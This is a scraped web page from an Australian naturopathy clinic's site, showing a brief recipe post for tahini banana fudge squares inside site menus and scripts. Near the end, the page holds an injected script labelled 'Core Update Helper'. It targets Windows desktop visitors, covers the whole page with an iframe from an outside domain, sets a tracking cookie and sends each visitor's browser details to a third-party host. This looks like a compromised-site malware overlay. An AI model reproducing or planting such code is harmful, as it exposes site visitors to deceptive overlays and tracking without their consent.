<li id='menu-item-2693'  class="multicolumn- menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='0'><a  href="#">SERVICES</a> 
<ul class="sub-menu">
<li id='menu-item-9500'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://www.corenaturopathics.com.au/clinical-naturopathy/">Clinical Naturopathy</a> </li>
<li id='menu-item-3309'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://www.corenaturopathics.com.au/in-house-testing/">In-House Testing</a> </li>
<li id='menu-item-2672'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="/equipment">Biohacking Technologies</a> </li>
<li id='menu-item-8214'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="/nutrition/">Nutrition</a> </li>
</ul>
</li>
<li id='menu-item-11336'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/faq-2/">FAQ</a> </li>
<li id='menu-item-8389'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/blog/">BLOG</a> </li>
<li id='menu-item-2720'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/contact-us/">CONTACT US</a> </li>
<li id='menu-item-8932'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/book-now/">BOOK NOW</a> </li>
</ul>    
				</nav>
		
								
			</div><!-- / end .header-right -->


		</div>


				<!-- shortcut buttons -->
		<div id="tools">
			<ul>
				
				
							

				
									<li class="tool-icon search" title="Search"><span class="icon-line-search"></span>
						<div class="widget">
							<form method="get"  action="https://www.corenaturopathics.com.au/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form>						</div>
					</li>

				
				
							</ul>

			<ul>
				<li class="tool-icon" title="Toggle Buttons"><span class="icon-plus"></span></li>
			</ul> 

		</div><!-- / end #tools -->

	
	</header>



	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth lazyload" style="background-image:inherit;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: center center;background-color: rgb(162, 165, 170);" data-bg-image="url(https://corenaturopathics.com.au/wp-content/uploads/2019/06/supps.jpg)">
	
	<div class="content_row_wrapper  "><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://www.corenaturopathics.com.au"><span property="name">Home</span></a>
<meta property="position" content="1"> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://www.corenaturopathics.com.au/category/recipes/"><span property="name">Recipes</span></a>
<meta property="position" content="2"> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://www.corenaturopathics.com.au/category/recipes/dessertssnacks/"><span property="name">Desserts/Snacks</span></a>
<meta property="position" content="3"> <span class="icon-angle-right"></span> </li>
<li>
<span>Tahini Banana Fudge Squares</span>
</li>
</ol>
</div><section class="page-title"><h1>Blog </h1></section></div></div>
</div>

	<div  class="content_row row fixed_heights default-style no-composer fullwidth with_sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-9 col-xs-12 content default-style right-sidebar ">
 

	 
		 

<article class="single post-138 post type-post status-publish format-standard has-post-thumbnail hentry category-dessertssnacks category-recipes tag-recipe" id="post-138">

	
	<div class="text entry-content">		
		<!-- title --> 
		<h2 class="entry-title">Tahini Banana Fudge Squares</h2>
		<!-- content--> 
		<p><img fetchpriority="high" decoding="async" src="https://corenaturopathics.com/wp-content/uploads/2012/08/tahini-banana-squares.png" alt="tahini banana squares" title="tahini banana squares" width="509" height="193" class="aligncenter size-full wp-image-139" /></p>
<p>This sounds amazing!</p>
<p>Tahini banana fudge squares.</p>
<p>Grain, nut, dairy and nasties free.</p>
<p><a href="http://homemadehealthyhappy.blogspot.com.au/2012/07/nut-free-peanut-butter-banana-fudge-raw.html" target="_blank" rel="noopener noreferrer">http://homemadehealthyhappy.blogspot.com.au/2012/07/nut-free-peanut-butter-banana-fudge-raw.html</a></p>

		<!-- pagination--> 
		
		<!-- updated--> 
		<span class="updated hidden">August 18, 2012</span>
	</div> 


	
</article>				 


	
	


						</div>
						<div class="col col-sm-3 col-xs-12 sidebar sticky right widgets_holder">		
					
<div class="widget widget_search"><form method="get"  action="https://www.corenaturopathics.com.au/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div><div class="widget widget_categories"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-498"><a href="https://www.corenaturopathics.com.au/category/adaption-lab/">Adaption Lab</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.corenaturopathics.com.au/category/adaptive-medicine/">Adaptive Medicine</a>
<ul class='children'>
	<li class="cat-item cat-item-466"><a href="https://www.corenaturopathics.com.au/category/adaptive-medicine/vo2-max/">VO2 Max</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.corenaturopathics.com.au/category/autism/">Autism</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.corenaturopathics.com.au/category/bio-hacking/">Bio-Hacking</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.corenaturopathics.com.au/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.corenaturopathics.com.au/category/chiropractic/">Chiropractic</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.corenaturopathics.com.au/category/cognitive-health/">Cognitive Health</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.corenaturopathics.com.au/category/equipment/">Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a href="https://www.corenaturopathics.com.au/category/equipment/hyperbaric-therapy/">Hyperbaric Therapy</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.corenaturopathics.com.au/category/equipment/hyperthermia/">Hyperthermia</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.corenaturopathics.com.au/category/equipment/ozone/">Ozone</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.corenaturopathics.com.au/category/equipment/pulsed-electromagnetic-field-therapy/">Pulsed Electromagnetic Field Therapy</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.corenaturopathics.com.au/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.corenaturopathics.com.au/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.corenaturopathics.com.au/category/general-news/">General News</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.corenaturopathics.com.au/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.corenaturopathics.com.au/category/lyme/">Lyme</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.corenaturopathics.com.au/category/massage/">Massage</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.corenaturopathics.com.au/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.corenaturopathics.com.au/category/meditation/">Meditation</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.corenaturopathics.com.au/category/naturopathy/">Naturopathy</a>
<ul class='children'>
	<li class="cat-item cat-item-379"><a href="https://www.corenaturopathics.com.au/category/naturopathy/better-health-management/">Better Health Management</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.corenaturopathics.com.au/category/naturopathy/diary-of-a-detox-debutante/">Detox</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.corenaturopathics.com.au/category/naturopathy/disease/">Disease</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.corenaturopathics.com.au/category/naturopathy/gut-health/">Gut Health</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.corenaturopathics.com.au/category/naturopathy/testing/">Testing</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.corenaturopathics.com.au/category/nutrition/">Nutrition</a>
<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.corenaturopathics.com.au/category/nutrition/food-diet/">Food &amp; Diet</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.corenaturopathics.com.au/category/nutrition/holistic-weight-management/">Holistic Weight Management</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.corenaturopathics.com.au/category/nutrition/nutribites/">The Nutribites Blog</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.corenaturopathics.com.au/category/osteopathy/">Osteopathy</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.corenaturopathics.com.au/category/post-types/">Post Types</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.corenaturopathics.com.au/category/recipes/">Recipes</a>
<ul class='children'>
	<li class="cat-item cat-item-96"><a href="https://www.corenaturopathics.com.au/category/recipes/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.corenaturopathics.com.au/category/recipes/dessertssnacks/">Desserts/Snacks</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.corenaturopathics.com.au/category/recipes/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.corenaturopathics.com.au/category/recipes/lunch/">Lunch</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
</div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_search"><form method="get"  action="https://www.corenaturopathics.com.au/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div><div class="footer_widget widget widget_nav_menu"><div class="menu-menu-for-footer-widget-area-1-container"><ul id="menu-menu-for-footer-widget-area-1" class="menu"><li id="menu-item-9183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9183"><a href="https://www.corenaturopathics.com.au/book-now/">BOOK NOW</a></li>
<li id="menu-item-8516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8516"><a href="https://www.corenaturopathics.com.au/">Home</a></li>
<li id="menu-item-8517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8517"><a href="https://www.corenaturopathics.com.au/about-us/">About Us</a></li>
<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8521"><a href="https://www.corenaturopathics.com.au/equipment/">Biohacking Technology</a></li>
<li id="menu-item-8520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8520"><a href="https://www.corenaturopathics.com.au/adaption-lab/">The Adaption Lab</a></li>
<li id="menu-item-8522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8522"><a href="https://www.corenaturopathics.com.au/in-house-testing/">In-House Testing</a></li>
<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8524"><a href="https://www.corenaturopathics.com.au/nutrition/">Nutrition</a></li>
<li id="menu-item-8518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518"><a href="https://www.corenaturopathics.com.au/blog/">Blog</a></li>
<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.corenaturopathics.com.au/contact-us/">Contact Us</a></li>
</ul></div></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Contact Info</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Level 1, 1 Young St, Wollongong, NSW 2500</div></div><div><span class="icon icon-phone"></span><div>1300 855 008</div></div><div><span class="icon icon-mail-1"></span><div><a href="/cdn-cgi/l/email-protection#cda5a8a1a1a28daea2bfa8a3acb9b8bfa2bdacb9a5a4aebee3aea2a0e3acb8"><span class="__cf_email__" data-cfemail="85ede0e9e9eac5e6eaf7e0ebe4f1f0f7eaf5e4f1edece6f6abe6eae8abe4f0">[email&#160;protected]</span></a></div></div></div></div><div class="footer_widget widget widget_media_image"><img width="128" height="44" data-src="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoSml.png" class="image wp-image-3012  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/44;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div class="footer_widget widget widget_block widget_text">
<p></p>
</div><div class="footer_widget widget widget_block"><iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3291.1254416579845!2d150.88821957551443!3d-34.4235686480062!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b131fab197572f7%3A0x86769cb48400b777!2sCore%20Naturopathics!5e0!3m2!1sen!2sau!4v1728951322865!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_latest_posts"><h5>Latest News</h5>
				<div>
					
						<a class="title" href="https://www.corenaturopathics.com.au/why-grip-strength-testing-matters/" title="Why Grip Strength Testing Matters" rel="bookmark">Why Grip Strength Testing Matters</a>
						<span class="meta">January 8, 2026</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://www.corenaturopathics.com.au/why-saunas-are-for-wimps-and-why-the-hocatt-isnt/" title="Why Saunas Are for Wimps (And Why the HOCATT Isn’t)" rel="bookmark">Why Saunas Are for Wimps (And Why the HOCATT Isn’t)</a>
						<span class="meta">December 19, 2025</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://www.corenaturopathics.com.au/how-to-optimize-endogenous-peptide-production/" title="How To Optimize Endogenous Peptide Production" rel="bookmark">How To Optimize Endogenous Peptide Production</a>
						<span class="meta">November 21, 2025</span>
					
				</div>
			</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © CORE Naturopathics</div><ul id="footer-navigation" class="menu"><li id="menu-item-8698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8698"><a href="https://www.corenaturopathics.com.au/terms-of-use/">Terms Of Use</a></li>
</ul>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rt-theme-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/2b4d84095332a4afdad6ce0ba78c6c55", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'bb4d1ac0-a6c9-40b2-a8bf-318884c0bf07', f: true }); done = true; } }; })();</script><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'bb4d1ac0-a6c9-40b2-a8bf-318884c0bf07', f: true }); done = true; } }; })();</script><script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=1.9.8.1" id="jackbox-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-20-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.corenaturopathics.com.au\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.corenaturopathics.com.au\/wp-content\/themes\/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"32"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/app.min.js?ver=1.9.8.1" id="rt-theme-20-scripts-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.corenaturopathics.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bd1020b2e814220aa71e9b61159b2bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/style.css?ver=6.8.3
body_size: -330
content:
/*
File Name: style.css
Theme Name:  RT-Theme 20
Author: RT-Themes
Version: 1.9.8.1
Author URI: http://themeforest.net/user/stmcan
Theme URI: http://themeforest.net/item/rttheme-20-medical-health-laboratory-and-product-catalog-wordpress-theme/15198936
Description: Medical, Health, Laboratory and Product Catalog WordPress Theme
License: GNU General Public License
License URI: /Licensing/gpl.txt
Text Domain: rt-theme-20
*/